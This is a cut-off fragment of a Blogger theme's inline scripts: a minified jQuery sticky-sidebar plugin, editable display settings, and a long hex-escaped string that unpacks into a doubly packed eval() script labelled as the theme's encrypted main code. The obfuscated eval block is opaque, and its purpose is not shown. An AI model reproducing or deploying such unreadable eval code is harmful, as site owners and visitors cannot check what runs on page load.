m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBGHujjZwzyVcEretHQgJmhFpT_0yvd0o2n3J1bVz4Ry3J7WNHCxg08p88TZKPMHK5rja4sQNnnZerX7-OT856Ex7gEKSjIAdqXIReVkOpBEpdJTeAZNDLtR_IGvOVORcnCQx5AGLs04/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c